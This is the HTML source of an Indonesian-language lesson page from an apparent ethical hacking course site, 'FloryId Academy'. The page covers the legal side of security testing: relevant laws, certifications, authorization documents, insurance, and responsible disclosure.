

<file: lessons/legal-aspects.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Legal Aspects of Ethical Hacking - FloryId Academy</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../new-animations.css">
    <link rel="stylesheet" href="../loader.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .lesson-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 40px 20px;
            background: rgba(0, 0, 0, 0.85);
            min-height: 100vh;
        }
        .lesson-section {
            margin-bottom: 40px;
            background: rgba(0, 0, 0, 0.9);
            padding: 30px;
            border-radius: 10px;
            box-shadow: 0 8px 16px rgba(0, 0, 0, 0.4);
            backdrop-filter: blur(10px);
        }
        .lesson-section p {
            line-height: 1.8;
            margin-bottom: 20px;
            color: #ffffff;
            font-size: 1.1rem;
            text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.8);
        }
        .key-points {
            background: rgba(0, 0, 0, 0.85);
            padding: 25px;
            border-radius: 12px;
            margin: 25px 0;
            box-shadow: 0 4px 12px rgba(0, 255, 0, 0.2);
            border: 1px solid rgba(0, 255, 0, 0.2);
        }
        .example-box {
            background: rgba(0, 0, 0, 0.95);
            border-left: 4px solid #00ff00;
            padding: 25px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
            box-shadow: 0 4px 12px rgba(0, 255, 0, 0.2);
        }
        .law-card {
            background: rgba(0, 0, 0, 0.9);
            border-radius: 10px;
            padding: 20px;
            margin: 15px 0;
            border: 1px solid rgba(0, 255, 0, 0.3);
            transition: transform 0.3s ease;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
        }
        .example-box ul li{
            color: #ffffff;
            list-style: numeric;
        }
        .lesson-section h1 {
            color: #00ff00;
            font-size: 2.5rem;
            margin-bottom: 1.5rem;
            text-shadow: 0 0 10px rgba(0, 255, 0, 0.3);
        }
        .lesson-section h2 {
            color: #00ff00;
            margin-bottom: 20px;
            font-size: 2rem;
        }
        .lesson-section p {
            line-height: 1.8;
            margin-bottom: 20px;
            color: #ffffff;
            font-size: 1.1rem;
        }
        .key-points {
            background: rgba(0, 255, 0, 0.15);
            padding: 25px;
            border-radius: 12px;
            margin: 25px 0;
            box-shadow: 0 4px 12px rgba(0, 255, 0, 0.1);
        }
        .key-points h3 {
            color: #00ff00;
            margin-bottom: 1rem;
            font-size: 1.5rem;
        }
        .key-points ul {
            list-style-type: none;
            padding-left: 0;
        }
        .key-points li {
            margin-bottom: 15px;
            padding-left: 30px;
            position: relative;
            color: #ffffff;
            font-size: 1.1rem;
        }
        .key-points li:before {
            content: '→';
            position: absolute;
            left: 0;
            color: #00ff00;
            font-weight: bold;
        }
        .example-box {
            background: rgba(0, 0, 0, 0.95);
            border-left: 4px solid #00ff00;
            padding: 25px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
            box-shadow: 0 4px 12px rgba(0, 255, 0, 0.2);
        }
        .example-box h3 {
            color: #00ff00;
            font-size: 1.8rem;
            margin-bottom: 1rem;
            text-shadow: 0 0 8px rgba(0, 255, 0, 0.4);
        }
        .example-box p {
            color: #ffffff;
            font-size: 1.1rem;
            line-height: 1.6;
            text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.8);
        }
        .law-card {
            background: rgba(0, 0, 0, 0.9);
            border-radius: 10px;
            padding: 20px;
            margin: 15px 0;
            border: 1px solid rgba(0, 255, 0, 0.3);
            transition: transform 0.3s ease;
            box-shadow: 0 4px 8px rgb(6, 242, 34);
            color: #ffffff;
        }
        .law-card:hover {
            transform: translateY(-5px);
        }
        .law-card h4 {
            color: #00ff00;
            margin-bottom: 10px;
            font-size: 1.3rem;
        }
        @media (max-width: 768px) {
            .lesson-section h1 {
                font-size: 2rem;
            }
            .lesson-section h2 {
                font-size: 1.6rem;
            }
            .example-box h3 {
                font-size: 1.4rem;
            }
        }
    </style>
</head>
<body>
    <div id="loader-wrapper">
        <div id="loader"></div>
    </div>
    <nav>
        <div class="logo">FloryId Academy</div>
        <div class="nav-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <ul>
            <li><a href="../index.html"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="../materi.html" class="active"><i class="fas fa-book"></i> Materials</a></li>
            <li><a href="../tools.html"><i class="fas fa-tools"></i> Tools</a></li>
            <li><a href="../about.html"><i class="fas fa-info-circle"></i> About</a></li>
            <li><a href="../contact.html"><i class="fas fa-envelope"></i> Contact</a></li>
        </ul>
    </nav>

    <main class="lesson-container">
        <section class="lesson-section animate-on-scroll">
            <h1>Aspek Hukum dalam Ethical Hacking</h1>
            <p>Memahami kerangka hukum seputar ethical hacking sangat penting untuk menjaga integritas profesional dan menghindari komplikasi hukum. Panduan komprehensif ini mencakup pertimbangan hukum penting, regulasi, dan praktik terbaik.</p>

            <div class="key-points">
                <h3>Prinsip Hukum Utama:</h3>
                <ul>
                    <li>Otorisasi Tertulis</li>
                    <li>Definisi Ruang Lingkup</li>
                    <li>Perjanjian Kerahasiaan (NDA)</li>
                    <li>Kepatuhan Perlindungan Data</li>
                    <li>Persyaratan Dokumentasi</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Hukum dan Regulasi Internasional</h2>
            <div class="law-card">
                <h4>Computer Fraud and Abuse Act (CFAA)</h4>
                <p>Undang-undang utama AS yang mengatur kejahatan komputer, melarang akses tidak sah ke komputer dan jaringan yang dilindungi.</p>
            </div>
            <div class="law-card">
                <h4>General Data Protection Regulation (GDPR)</h4>
                <p>Regulasi Uni Eropa tentang perlindungan data dan privasi, yang mempengaruhi bagaimana pengujian keamanan dapat dilakukan pada sistem yang berisi data warga UE.</p>
            </div>
            <div class="law-card">
                <h4>Digital Millennium Copyright Act (DMCA)</h4>
                <p>Undang-undang hak cipta AS yang dapat mempengaruhi penelitian keamanan dan pengungkapan kerentanan.</p>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Sertifikasi dan Standar Profesional</h2>
            <div class="example-box">
                <h3>Sertifikasi yang Diperlukan</h3>
                <ul>
                    <li>Certified Ethical Hacker (CEH)</li>
                    <li>CompTIA Security+</li>
                    <li>OSCP (Offensive Security Certified Professional)</li>
                    <li>CISSP (Certified Information Systems Security Professional)</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Persyaratan Dokumentasi Hukum</h2>
            <div class="key-points">
                <h3>Dokumen Penting:</h3>
                <ul>
                    <li>Perjanjian Ruang Lingkup Kerja</li>
                    <li>Perjanjian Kerahasiaan (NDA)</li>
                    <li>Aturan Keterlibatan</li>
                    <li>Otorisasi Pengujian</li>
                    <li>Informasi Kontak Darurat</li>
                    <li>Template Laporan Akhir</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Tanggung Jawab dan Asuransi</h2>
            <p>Memahami tanggung jawab profesional dan persyaratan asuransi:</p>
            <div class="example-box">
                <h3>Pertimbangan Utama</h3>
                <ul>
                    <li>Asuransi Tanggung Jawab Profesional</li>
                    <li>Perlindungan Asuransi Cyber</li>
                    <li>Ganti Rugi Klien</li>
                    <li>Klausul Pembatasan Kerusakan</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Pengungkapan yang Bertanggung Jawab</h2>
            <div class="key-points">
                <h3>Praktik Terbaik:</h3>
                <ul>
                    <li>Ikuti kebijakan pengungkapan organisasi</li>
                    <li>Berikan waktu yang cukup untuk perbaikan</li>
                    <li>Jaga kerahasiaan</li>
                    <li>Dokumentasikan semua komunikasi</li>
                    <li>Hindari pengungkapan publik sebelum perbaikan</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Studi Kasus Hukum</h2>
            <div class="example-box">
                <h3>Kasus-Kasus Penting</h3>
                <p>Pelajari dari contoh dunia nyata tentang masalah hukum dalam ethical hacking:</p>
                <ul>
                    <li>Insiden pengujian tanpa izin</li>
                    <li>Kasus pelanggaran ruang lingkup</li>
                    <li>Contoh pengungkapan yang bertanggung jawab</li>
                    <li>Skenario penanganan pelanggaran data</li>
                </ul>
            </div>
        </section>
    </main>

    <footer>
        <p>&copy; 2024 FloryId Academy. All rights reserved.</p>
    </footer>

    <script src="../script.js"></script>
    <script src="../scroll-animations.js"></script>
    <script>
        window.addEventListener('load', function() {
            document.body.classList.add('loaded');
        });
    </script>
</body>
</html>
</file>


